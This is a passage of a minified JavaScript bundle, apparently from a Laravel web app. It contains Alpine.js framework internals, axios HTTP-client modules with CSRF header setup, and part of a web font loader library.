Oe(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var Te=[],ke=[];function Ce(){return Te.map(e=>e())}function je(){return Te.concat(ke).map(e=>e())}function Re(e){Te.push(e)}function Ne(e,t=!1){if(!e)return;return(t?je():Ce()).some(t=>e.matches(t))?e:e.parentElement?Ne(e.parentElement,t):void 0}function Me(e,t=Se){!function(e){se=!0;let t=Symbol();ue=t,ce.set(t,[]);let n=()=>{for(;ce.get(t).length;)ce.get(t).shift()();ce.delete(t)};e(n),se=!1,n()}(()=>{t(e,(e,t)=>{ae(e,e.attributes).forEach(e=>e()),e._x_ignore&&t()})})}function ze(e,t){return Array.isArray(t)?Le(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let n=e=>e.split(" ").filter(Boolean),r=Object.entries(t).flatMap(([e,t])=>!!t&&n(e)).filter(Boolean),i=Object.entries(t).flatMap(([e,t])=>!t&&n(e)).filter(Boolean),o=[],a=[];return i.forEach(t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))}),r.forEach(t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))}),()=>{a.forEach(t=>e.classList.add(t)),o.forEach(t=>e.classList.remove(t))}}(e,t):"function"==typeof t?ze(e,t()):Le(e,t)}function Le(e,t){return(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))((t=>t.split(" ").filter(t=>!e.classList.contains(t)).filter(Boolean))(t=!0===t?t="":t||""))}function Pe(e,t){return"object"==typeof t&&null!==t?function(e,t){let n={};return Object.entries(t).forEach(([t,r])=>{n[t]=e.style[t],e.style.setProperty(function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(t),r)}),setTimeout(()=>{0===e.style.length&&e.removeAttribute("style")}),()=>{Pe(e,n)}}(e,t):function(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n)}}(e,t)}function Be(e,t=(()=>{})){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}function $e(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),r=(()=>{})){De(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,r)},out(n=(()=>{}),r=(()=>{})){De(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,r)}})}function De(e,t,{during:n,start:r,end:i}={},o=(()=>{}),a=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(r).length&&0===Object.keys(i).length)return o(),void a();let s,c,u;!function(e,t){let n,r,i,o=Be(()=>{L(()=>{n=!0,r||t.before(),i||(t.end(),Ee()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning})});e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:Be((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},L(()=>{t.start(),t.during()}),we=!0,requestAnimationFrame(()=>{if(n)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),L(()=>{t.before()}),r=!0,requestAnimationFrame(()=>{n||(L(()=>{t.end()}),Ee(),setTimeout(e._x_transitioning.finish,o+a),i=!0)})})}(e,{start(){s=t(e,r)},during(){c=t(e,n)},before:o,end(){s(),u=t(e,i)},after:a,cleanup(){c(),u()}})}function Fe(e,t,n){if(-1===e.indexOf(t))return n;const r=e[e.indexOf(t)+1];if(!r)return n;if("scale"===t&&isNaN(r))return n;if("duration"===t){let e=r.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[r,e[e.indexOf(t)+2]].join(" "):r}function Ie(e,t){var n;return function(){var r=this,i=arguments,o=function(){n=null,e.apply(r,i)};clearTimeout(n),n=setTimeout(o,t)}}function qe(e,t){let n;return function(){let r=this,i=arguments;n||(e.apply(r,i),n=!0,setTimeout(()=>n=!1,t))}}oe("transition",(e,{value:t,modifiers:n,expression:r},{evaluate:i})=>{"function"==typeof r&&(r=i(r)),r?function(e,t,n){$e(e,ze,""),{enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}}[n](t)}(e,r,t):function(e,t,n){$e(e,Pe);let r=!t.includes("in")&&!t.includes("out")&&!n,i=r||t.includes("in")||["enter"].includes(n),o=r||t.includes("out")||["leave"].includes(n);t.includes("in")&&!r&&(t=t.filter((e,n)=>n<t.indexOf("out")));t.includes("out")&&!r&&(t=t.filter((e,n)=>n>t.indexOf("out")));let a=!t.includes("opacity")&&!t.includes("scale"),s=a||t.includes("opacity"),c=a||t.includes("scale"),u=s?0:1,l=c?Fe(t,"scale",95)/100:1,f=Fe(t,"delay",0),d=Fe(t,"origin","center"),p=Fe(t,"duration",150)/1e3,h=Fe(t,"duration",75)/1e3,m="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(e._x_transition.enter.during={transformOrigin:d,transitionDelay:f,transitionProperty:"opacity, transform",transitionDuration:`${p}s`,transitionTimingFunction:m},e._x_transition.enter.start={opacity:u,transform:`scale(${l})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(e._x_transition.leave.during={transformOrigin:d,transitionDelay:f,transitionProperty:"opacity, transform",transitionDuration:`${h}s`,transitionTimingFunction:m},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:u,transform:`scale(${l})`})}(e,n,t)}),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,r){let i=()=>{"visible"===document.visibilityState?requestAnimationFrame(n):setTimeout(n)};t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):i():e._x_transition?e._x_transition.in(n):i():(e._x_hidePromise=e._x_transition?new Promise((t,n)=>{e._x_transition.out(()=>{},()=>t(r)),e._x_transitioning.beforeCancel(()=>n({isFromCancelledTransition:!0}))}):Promise.resolve(r),queueMicrotask(()=>{let t=function e(t){let n=t.parentNode;if(!n)return;return n._x_hidePromise?n:e(n)}(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):queueMicrotask(()=>{let t=e=>{let n=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then(([e])=>e());return delete e._x_hidePromise,delete e._x_hideChildren,n};t(e).catch(e=>{if(!e.isFromCancelledTransition)throw e})})}))};var Ue={},We=!1;var Ve=!1;function He(e){return(...t)=>Ve||e(...t)}var Je={};var Ke={get reactive(){return r},get release(){return o},get effect(){return i},get raw(){return a},version:"3.5.0",flushAndStopDeferringMutations:function(){P=!1,$(B),B=[]},disableEffectScheduling:function(e){A=!1,e(),A=!0},setReactivityEngine:function(e){r=e.reactive,o=e.release,i=t=>e.effect(t,{scheduler:e=>{A?x(e):e()}}),a=e.raw},addRootSelector:Re,deferMutations:function(){P=!0},mapAttributes:he,evaluateLater:X,setEvaluator:function(e){Q=e},mergeProxies:q,closestRoot:Ne,interceptor:W,transition:De,setStyles:Pe,mutateDom:L,directive:oe,throttle:qe,debounce:Ie,evaluate:Y,initTree:Me,nextTick:Ae,prefix:function(e){ne=e},plugin:function(e){e(Ke)},magic:H,store:function(e,t){if(We||(Ue=r(Ue),We=!0),void 0===t)return Ue[e];Ue[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&Ue[e].init(),U(Ue[e])},start:function(){var e;document.body||Oe("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),be(document,"alpine:init"),be(document,"alpine:initializing"),R(),e=e=>Me(e,Se),T.push(e),function(e){O.push(e)}(e=>Ae(()=>(function(e){Se(e,e=>k(e))})(e))),function(e){S.push(e)}((e,t)=>{ae(e,t).forEach(e=>e())}),Array.from(document.querySelectorAll(je())).filter(e=>!Ne(e.parentElement,!0)).forEach(e=>{Me(e)}),be(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack=e._x_dataStack,Ve=!0,function(e){let t=i;E((e,n)=>{let r=t(e);return o(r),()=>{}}),e(),E(t)}(()=>{!function(e){let t=!1;Me(e,(e,n)=>{Se(e,(e,r)=>{if(t&&function(e){return Ce().some(t=>e.matches(t))}(e))return r();t=!0,n(e,r)})})}(t)}),Ve=!1},data:function(e,t){Je[e]=t}},Ge=(e=>((e,t,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let r of f(t))l.call(e,r)||"default"===r||c(e,r,{get:()=>t[r],enumerable:!(n=d(t,r))||n.enumerable});return e})((e=>c(e,"__esModule",{value:!0}))(c(null!=e?s(u(e)):{},"default",e&&e.__esModule&&"default"in e?{get:()=>e.default,enumerable:!0}:{value:e,enumerable:!0})),e))(v());H("nextTick",()=>Ae),H("dispatch",e=>be.bind(be,e)),H("watch",e=>(t,n)=>{let r,o=X(e,t),a=!0;i(()=>o(e=>{document.createElement("div").dataset.throwAway=e,a?r=e:queueMicrotask(()=>{n(e,r),r=e}),a=!1}))}),H("store",(function(){return Ue})),H("data",e=>q(I(e))),H("root",e=>Ne(e)),H("refs",e=>e._x_refs_proxy?e._x_refs_proxy:(e._x_refs_proxy=q(function(e){let t=[],n=e;for(;n;)n._x_refs&&t.push(n._x_refs),n=n.parentNode;return t}(e)),e._x_refs_proxy)),H("el",e=>e);var Ye,Xe=()=>{};function Qe(e,t,n,i=[]){switch(e._x_bindings||(e._x_bindings=r({})),e._x_bindings[t]=n,t=i.includes("camel")?t.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase()):t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=Ze(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Number.isInteger(t)||Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some(t=>Ze(t,e.value)):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const n=[].concat(t).map(e=>e+"");Array.from(e.options).forEach(e=>{e.selected=n.includes(e.value)})}(e,t);else{if(e.value===t)return;e.value=t}}(e,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=Pe(e,t)}(e,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=ze(e,t)}(e,n);break;default:!function(e,t,n){[null,void 0,!1].includes(n)&&function(e){return!["aria-pressed","aria-checked","aria-expanded"].includes(e)}(t)?e.removeAttribute(t):(["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)&&(n=t),function(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}(e,t,n))}(e,t,n)}}function Ze(e,t){return e==t}function et(e,t,n,r){let i=e,o=e=>r(e),a={},s=(e,t)=>n=>t(e,n);if(n.includes("dot")&&(t=t.replace(/-/g,".")),n.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}(t)),n.includes("passive")&&(a.passive=!0),n.includes("capture")&&(a.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("prevent")&&(o=s(o,(e,t)=>{t.preventDefault(),e(t)})),n.includes("stop")&&(o=s(o,(e,t)=>{t.stopPropagation(),e(t)})),n.includes("self")&&(o=s(o,(t,n)=>{n.target===e&&t(n)})),(n.includes("away")||n.includes("outside"))&&(i=document,o=s(o,(t,n)=>{e.contains(n.target)||e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(n)})),o=s(o,(e,r)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let n=t.filter(e=>!["window","document","prevent","stop","once"].includes(e));if(n.includes("debounce")){let e=n.indexOf("debounce");n.splice(e,tt((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&nt(e.key).includes(n[0]))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(e=>n.includes(e));if(n=n.filter(e=>!r.includes(e)),r.length>0){if(r.filter(t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`])).length===r.length&&nt(e.key).includes(n[0]))return!1}return!0}(r,n)||e(r)}),n.includes("debounce")){let e=n[n.indexOf("debounce")+1]||"invalid-wait",t=tt(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=Ie(o,t)}if(n.includes("throttle")){let e=n[n.indexOf("throttle")+1]||"invalid-wait",t=tt(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=qe(o,t)}return n.includes("once")&&(o=s(o,(e,n)=>{e(n),i.removeEventListener(t,o,a)})),i.addEventListener(t,o,a),()=>{i.removeEventListener(t,o,a)}}function tt(e){return!Array.isArray(e)&&!isNaN(e)}function nt(e){if(!e)return[];e=e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let t={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return t[e]=e,Object.keys(t).map(n=>{if(t[n]===e)return n}).filter(e=>e)}function rt(e){let t=e?parseFloat(e):null;return n=t,Array.isArray(n)||isNaN(n)?e:t;var n}function it(e,t,n,r){let i={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map(e=>e.trim()).forEach((e,n)=>{i[e]=t[n]})}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map(e=>e.trim()).forEach(e=>{i[e]=t[e]})}else i[e.item]=t;return e.index&&(i[e.index]=n),e.collection&&(i[e.collection]=r),i}function ot(){}Xe.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n(()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore})},oe("ignore",Xe),oe("effect",(e,{expression:t},{effect:n})=>n(X(e,t))),oe("model",(e,{modifiers:t,expression:n},{effect:r,cleanup:i})=>{let o=X(e,n),a=X(e,`${n} = rightSideOfExpression($event, ${n})`);var s="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let c=function(e,t,n){"radio"===e.type&&L(()=>{e.hasAttribute("name")||e.setAttribute("name",n)});return(n,r)=>L(()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail||n.target.value;if("checkbox"===e.type){if(Array.isArray(r)){let e=t.includes("number")?rt(n.target.value):n.target.value;return n.target.checked?r.concat([e]):r.filter(t=>!function(e,t){return e==t}(t,e))}return n.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(n.target.selectedOptions).map(e=>{return rt(e.value||e.text)}):Array.from(n.target.selectedOptions).map(e=>e.value||e.text);{let e=n.target.value;return t.includes("number")?rt(e):t.includes("trim")?e.trim():e}})}(e,t,n),u=et(e,s,t,e=>{a(()=>{},{scope:{$event:e,rightSideOfExpression:c}})});i(()=>u());let l=X(e,`${n} = __placeholder`);e._x_model={get(){let e;return o(t=>e=t),e},set(e){l(()=>{},{scope:{__placeholder:e}})}},e._x_forceModelUpdate=()=>{o(t=>{void 0===t&&n.match(/\./)&&(t=""),window.fromModel=!0,L(()=>Qe(e,"value",t)),delete window.fromModel})},r(()=>{t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate()})}),oe("cloak",e=>queueMicrotask(()=>L(()=>e.removeAttribute(re("cloak"))))),Ye=()=>`[${re("init")}]`,ke.push(Ye),oe("init",He((e,{expression:t})=>"string"==typeof t?!!t.trim()&&Y(e,t,{}):Y(e,t,{}))),oe("text",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(t=>{L(()=>{e.textContent=t})})})}),oe("html",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(t=>{e.innerHTML=t})})}),he(le(":",fe(re("bind:")))),oe("bind",(e,{value:t,modifiers:n,expression:r,original:i},{effect:o})=>{if(!t)return function(e,t,n,r){let i=X(e,t),o=[];r(()=>{for(;o.length;)o.pop()();i(t=>{let r=Object.entries(t).map(([e,t])=>({name:e,value:t})),i=function(e){return Array.from(e).map(de()).filter(e=>!me(e))}(r=r.filter(e=>!("object"==typeof e.value&&!Array.isArray(e.value)&&null!==e.value)));r=r.map(e=>i.find(t=>t.name===e.name)?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e),ae(e,r,n).map(e=>{o.push(e.runCleanups),e()})})})}(e,r,i,o);if("key"===t)return function(e,t){e._x_keyExpression=t}(e,r);let a=X(e,r);o(()=>a(i=>{void 0===i&&r.match(/\./)&&(i=""),L(()=>Qe(e,t,i,n))}))}),Re(()=>`[${re("data")}]`),oe("data",He((e,{expression:t},{cleanup:n})=>{t=""===t?"{}":t;let i={};J(i,e);let o={};!function(e,t){Object.entries(Je).forEach(([n,r])=>{Object.defineProperty(e,n,{get:()=>(...e)=>r.bind(t)(...e),enumerable:!1})})}(o,i);let a=Y(e,t,{scope:o});void 0===a&&(a={}),J(a,e);let s=r(a);U(s);let c=D(e,s);s.init&&Y(e,s.init),n(()=>{c(),s.destroy&&Y(e,s.destroy)})})),oe("show",(e,{modifiers:t,expression:n},{effect:r})=>{let i,o=X(e,n),a=()=>L(()=>{e.style.display="none",e._x_isShown=!1}),s=()=>L(()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display"),e._x_isShown=!0}),c=()=>setTimeout(s),u=Be(e=>e?s():a(),t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,s,a):t?c():a()}),l=!0;r(()=>o(e=>{(l||e!==i)&&(t.includes("immediate")&&(e?c():a()),u(e),i=e,l=!1)}))}),oe("for",(e,{expression:t},{effect:n,cleanup:i})=>{let o=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=e.match(/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/);if(!n)return;let r={};r.items=n[2].trim();let i=n[1].replace(/^\s*\(|\)\s*$/g,"").trim(),o=i.match(t);o?(r.item=i.replace(t,"").trim(),r.index=o[1].trim(),o[2]&&(r.collection=o[2].trim())):r.item=i;return r}(t),a=X(e,o.items),s=X(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},n(()=>(function(e,t,n,i){let o=e;n(n=>{(function(e){return!Array.isArray(e)&&!isNaN(e)})(n)&&n>=0&&(n=Array.from(Array(n).keys(),e=>e+1)),void 0===n&&(n=[]);let a=e._x_lookup,s=e._x_prevKeys,c=[],u=[];if((e=>"object"==typeof e&&!Array.isArray(e))(n))n=Object.entries(n).map(([e,r])=>{let o=it(t,r,e,n);i(e=>u.push(e),{scope:{index:e,...o}}),c.push(o)});else for(let e=0;e<n.length;e++){let r=it(t,n[e],e,n);i(e=>u.push(e),{scope:{index:e,...r}}),c.push(r)}let l=[],f=[],d=[],p=[];for(let e=0;e<s.length;e++){let t=s[e];-1===u.indexOf(t)&&d.push(t)}s=s.filter(e=>!d.includes(e));let h="template";for(let e=0;e<u.length;e++){let t=u[e],n=s.indexOf(t);if(-1===n)s.splice(e,0,t),l.push([h,e]);else if(n!==e){let t=s.splice(e,1)[0],r=s.splice(n-1,1)[0];s.splice(e,0,r),s.splice(n,0,t),f.push([t,r])}else p.push(t);h=t}for(let e=0;e<d.length;e++){let t=d[e];a[t].remove(),a[t]=null,delete a[t]}for(let e=0;e<f.length;e++){let[t,n]=f[e],r=a[t],i=a[n],o=document.createElement("div");L(()=>{i.after(o),r.after(i),o.before(r),o.remove()}),F(i,c[u.indexOf(n)])}for(let e=0;e<l.length;e++){let[t,n]=l[e],i="template"===t?o:a[t],s=c[n],f=u[n],d=document.importNode(o.content,!0).firstElementChild;D(d,r(s),o),L(()=>{i.after(d),Me(d)}),"object"==typeof f&&Oe("x-for key cannot be an object, it must be a string or an integer",o),a[f]=d}for(let e=0;e<p.length;e++)F(a[p[e]],c[u.indexOf(p[e])]);o._x_prevKeys=u})})(e,o,a,s)),i(()=>{Object.values(e._x_lookup).forEach(e=>e.remove()),delete e._x_prevKeys,delete e._x_lookup})}),ot.inline=(e,{expression:t},{cleanup:n})=>{let r=Ne(e);r._x_refs||(r._x_refs={}),r._x_refs[t]=e,n(()=>delete r._x_refs[t])},oe("ref",ot),oe("if",(e,{expression:t},{effect:n,cleanup:r})=>{let i=X(e,t);n(()=>i(t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;D(t,{},e),L(()=>{e.after(t),Me(t)}),e._x_currentIfEl=t,e._x_undoIf=()=>{t.remove(),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})),r(()=>e._x_undoIf&&e._x_undoIf())}),he(le("@",fe(re("on:")))),oe("on",He((e,{value:t,modifiers:n,expression:r},{cleanup:i})=>{let o=r?X(e,r):()=>{},a=et(e,t,n,e=>{o(()=>{},{scope:{$event:e},params:[e]})});i(()=>a())})),Ke.setEvaluator(Z),Ke.setReactivityEngine({reactive:Ge.reactive,effect:Ge.effect,release:Ge.stop,raw:Ge.toRaw});var at=Ke}).call(this,n("yLpj"))},"5oMp":function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},"8oxB":function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function d(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&p())}function p(){if(!l){var e=s(d);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},"9Wh1":function(e,t,n){window.axios=n("vDqi"),window.axios.defaults.headers.common={"X-Requested-With":"XMLHttpRequest","X-CSRF-TOKEN":window.Laravel.csrfToken}},"9rSQ":function(e,t,n){"use strict";var r=n("xTJ+");function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},CgaS:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("MLWZ"),o=n("9rSQ"),a=n("UnBK"),s=n("SntB");function c(e){this.defaults=e,this.interceptors={request:new o,response:new o}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method=e.method?e.method.toLowerCase():"get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},c.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=c},DfZB:function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},HSsa:function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},J9Y1:function(e,t,n){var r;!function(){function i(e,t,n){return e.call.apply(e.bind,arguments)}function o(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}}function a(e,t,n){return(a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?i:o).apply(null,arguments)}var s=Date.now||function(){return+new Date};function c(e,t){this.a=e,this.o=t||e,this.c=this.o.document}var u=!!window.FontFace;function l(e,t,n,r){if(t=e.c.createElement(t),n)for(var i in n)n.hasOwnProperty(i)&&("style"==i?t.style.cssText=n[i]:t.setAttribute(i,n[i]));return r&&t.appendChild(e.c.createTextNode(r)),t}function f(e,t,n){(e=e.c.getElementsByTagName(t)[0])||(e=document.documentElement),e.insertBefore(n,e.lastChild)}function d(e){e.parentNode&&e.parentNode.removeChild(e)}function p(e,t,n){t=t||[],n=n||[];for(var r=e.className.split(/\s+/),i=0;i<t.length;i+=1){for(var o=!1,a=0;a<r.length;a+=1)if(t[i]===r[a]){o=!0;break}o||r.push(t[i])}for(t=[],i=0;i<r.length;i+=1){for(o=!1,a=0;a<n.length;a+=1)if(r[i]===n[a]){o=!0;break}o||t.push(r[i])}e.className=t.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function h(e,t){for(var n=e.className.split(/\s+/),r=0,i=n.length;r<i;r++)if(n[r]==t)return!0;return!1}function m(e,t,n){function r(){s&&i&&o&&(s(a),s=null)}t=l(e,"link",{rel:"stylesheet",href:t,media:"all"});var i=!1,o=!0,a=null,s=n||null;u?(t.onload=function(){i=!0,r()},t.onerror=function(){i=!0,a=Error("Stylesheet failed to load"),r()}):setTimeout((function(){i=!0,r()}),0),f(e,"head",t)}function g(e,t,n,r){var i=e.c.getElementsByTagName("head")[0];if(i){var o=l(e,"script",{src:t}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&i.removeChild(o))},i.appendChild(o),setTimeout((function(){a||(a=!0,n&&n(Error("Script load timeout")))}),r||5e3),o}return null}function v(){this.a=0,this.c=null}function y(e){return e.a++,function(){e.a--,b(e)}}function _(e,t){e.c=t,b(e)}function b(e){0==e.a&&e.c&&(e.c(),e.c=null)}function x(e){this.a=e||"-"}function w(e,t){this.c=e,this.f=4,this.a="n";var n=(t||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function A(e){var t=[];e=e.split(/,\s*/);for(var n=0;n<e.length;n++){var r=e[n].replace(/['"]/g,"");-1!=r.indexOf(" ")||/^\d/.test(r)?t.push("'"+r+"'"):t.push(r)}return t.join(",")}function E(e){return e.a+e.f}function S(e){var t="normal";return"o"===e.a?t="oblique":"i"===e.a&&(t="italic"),t}function O(e){var t=4,n="n",r=null;return e&&((r=e.match(/(normal|oblique|italic)/i))&&r[1]&&(n=r[1].substr(0,1).toLowerCase()),(r=e.match(/([1-9]00|normal|bold)/i))&&r[1]&&(/bold/i.test(r[1])?t=7:/[1-9]00/.test(r[1])&&(t=parseInt(r[1].substr(0,1),10)))),n+t}function T(e,t){this.c=e,this.f=e.o.document.documentElement,this.h=t,this.a=new x("-"),this.j=!1!==t.events,this.g=!1!==t.classes}function k(e){if(e.g){var t=h(e.f,e.a.c("wf","active")),n=[],r=[e.a.c("wf","loading")];t||n.push(e.a.c("wf","inactive")),p(e.f,n,r)}C(e,"inactive")}function C(e,t,n){e.j&&e.h[t]&&(n?e.h[t](n.c,E(n)):e.h[t]())}function j(){this.c={}}function R(e,t){this.c=e,this.f=t,this.a=l(this.c,"span",{"aria-hidden":"true"},this.f)}function N(e){f(e.c,"body",e.a)}function 